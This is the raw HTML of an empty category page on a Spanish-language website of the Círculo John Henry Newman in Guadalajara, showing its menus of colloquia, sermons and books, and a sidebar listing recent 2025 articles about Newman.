	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/" title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843.">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://circulonewman.com/el-pensamiento-de-newman/" title="Newman a través de sus Sermones Universitarios (Oxford University Sermons).">1. Su Pensamiento</a></li>
			<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/" title="La formación que recibió el joven Newman.">2. Su formación</a></li>
			<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/" title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman.">3. Su obra</a></li>
			<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/" title="La apreciación del propio autor respecto de los Sermones Universitarios.">4. Su apreciación</a></li>
			<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/" title="Público al que Newman dirigió sus Sermones Universitarios.">5. Su público</a></li>
			<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/" title="Título de los 15 sermones de Oxford.">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://circulonewman.com/wp-admin/nav-menus.php?action=locations"></a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="https://circulonewman.com">
                        <span class="td-logo-text">Círculo John Henry Newman</span>
                        <span class="td-tagline-text">sus fuentes y comentadores</span>
                    </a>
                </div>
                <meta itemprop="name" content="Círculo John Henry Newman">
            </div>
            <div class="span8">
                            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                <a itemprop="url" href="https://circulonewman.com">
        <img class="td-retina-data" data-retina="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" src="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" alt=""/>
    </a>
    <meta itemprop="name" content="Círculo John Henry Newman">
                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-618"><a title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843." href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a title="Newman a través de sus Sermones Universitarios (Oxford University Sermons)." href="https://circulonewman.com/el-pensamiento-de-newman/">1. Su Pensamiento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a title="La formación que recibió el joven Newman." href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/">2. Su formación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-640"><a title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman." href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/">3. Su obra</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-639"><a title="La apreciación del propio autor respecto de los Sermones Universitarios." href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/">4. Su apreciación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-638"><a title="Público al que Newman dirigió sus Sermones Universitarios." href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/">5. Su público</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-637"><a title="Título de los 15 sermones de Oxford." href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://circulonewman.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">
                <div class="entry-crumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://circulonewman.com"><span itemprop="title">Inicio</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Seguidores de Newman">Seguidores de Newman</span></div>

                <div class="no-results"><h2>No entradas para mostrar</h2></div>
                            </div>
            <div class="span4 column_container">
                <script>var block_td_uid_3_697ea356526a3 = new td_block();
block_td_uid_3_697ea356526a3.id = "td_uid_3_697ea356526a3";
block_td_uid_3_697ea356526a3.atts = '{"sort":"","custom_title":"RANDOM POSTS","limit":"4","ajax_pagination":"next_prev"}';
block_td_uid_3_697ea356526a3.td_cur_cat = "";
block_td_uid_3_697ea356526a3.td_column_number = "1";
block_td_uid_3_697ea356526a3.block_type = "1";
block_td_uid_3_697ea356526a3.post_count = "4";
block_td_uid_3_697ea356526a3.found_posts = "130";
block_td_uid_3_697ea356526a3.max_num_pages = "33";
block_td_uid_3_697ea356526a3.header_color = "";
block_td_uid_3_697ea356526a3.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_697ea356526a3);
</script><div class="td_block_wrap td_block1"><h4 class="block-title"><span >RANDOM POSTS</span></h4><div id=td_uid_3_697ea356526a3 class="td_block_inner">
        <div class="td_mod2 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
            
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/" rel="bookmark" title="El desarrollo del dogma “La Asunción” en Newman">El desarrollo del dogma “La Asunción” en Newman</a></h3>
            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-19T18:53:30+00:00" >Ago 19, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/el-desarrollo-del-dogma-la-asuncion-en-newman/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-2007">690</span></div>            </div>

            <div class="td-post-text-excerpt">
                
Introducción



El pasado 15 de agosto celebramos en nuestra Iglesia Universal la solemnidad de la Asunción, verdad de fe...            </div>

            <meta itemprop="author" content = "Edición">
        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/john-henry-newman-sera-nombrado-doctor-de-la-iglesia-universal/" rel="bookmark" title="John Henry Newman, será nombrado Doctor de la Iglesia Universal   ">John Henry Newman, será nombrado Doctor de la Iglesia Universal   </a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-08-11T08:00:00+00:00" >Ago 11, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/novena-para-obtener-favores-por-la-intercesion-de-san-john-henry-newman/" rel="bookmark" title="Novena para obtener favores por la intercesión de San John Henry Newman">Novena para obtener favores por la intercesión de San John Henry Newman</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-07-21T02:29:40+00:00" >Jul 21, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        
        <div class="td_mod3 td_mod_wrap  td_mod_no_thumb" itemscope itemtype="https://schema.org/Article">
                <div class="item-details">
            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/el-papa-actual-desea-vincular-su-mision-pastoral-a-la-de-su-antecesor-leon-xiii/" rel="bookmark" title="El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII">El Papa actual desea vincular su misión pastoral a la de su antecesor León XIII</a></h3>            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2025-05-30T18:26:05+00:00" >May 30, 2025</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>
        </div>
        <meta itemprop="author" content = "Edición">        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697ea356526a3" data-td_block_id="td_uid_3_697ea356526a3"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697ea356526a3" data-td_block_id="td_uid_3_697ea356526a3"></a></div></div> <!-- ./block1 -->            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                        <div class="span12">
                            <div class="td-grid-wrap">
                                <div class="container-fluid">
                                    <div class="wpb_row row-fluid ">
                                        <div class="span4 wpb_column column_container">
                                            <aside class="widget widget_text">			<div class="textwidget"><strong>Círculo John Henry Newman, sus fuentes y comentadores</strong><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3c5f554e5f49505352594b515d527c5b515d5550125f5351">[email&#160;protected]</a><br>
Guadalajara, México<br>https://www.facebook.com/circulonewman/<br></div>
		</aside>                                        </div>
                                        <div class="span8 wpb_column column_container">
                                            <aside class="widget widget_search"><div class="block-title"><span>Buscar</span></div><form role="search" method="get" class="td-search-form-widget" action="https://circulonewman.com/">
    <div>
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy;                             </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
